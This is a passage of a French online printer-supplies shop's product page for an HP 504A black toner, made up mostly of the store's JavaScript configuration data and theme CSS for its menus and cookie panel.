                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Toner - Noir - HP 504A - 5000 pages - CE250A","description":"HP 504A, 5000 pages, Noir, 1 pi\u00e8ce(s)\nCompatibilit\u00e9s\u00a0:\u00a0HP COLOR LASERJET CM\u00a0: 3500 Series, 3530 FS MFP, 3530 MFP \/ COLOR LASERJET CP3520 Series, 3523, 3525, 3525 DN, 3525 N, 3525 Series, 3525 X, 3527, 3529.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1693328":true,"product-Toner - Noir - HP 504A - 5000 pages - CE250A":true,"product-id-category-301":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html?page=1","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Toner - Noir - HP 504A - 5000 pages - CE250A","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769394851,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":1693328,\"price\":185.6376,\"name\":\"Toner - Noir - HP 504A - 5000 pages - CE250A\",\"brand\":\"HP\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
